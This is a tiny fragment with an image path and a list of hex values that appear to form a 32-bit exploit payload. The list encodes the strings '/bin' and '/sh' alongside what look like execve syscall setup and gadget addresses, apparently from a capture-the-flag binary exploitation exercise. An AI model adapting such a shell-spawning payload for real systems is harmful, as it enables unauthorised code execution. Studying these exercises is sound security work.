 vals=[0x0805c34b,11,0x080701aa,0,0x080701d1,0,1,0x08049a21,0x6e69622f,0x0068732f]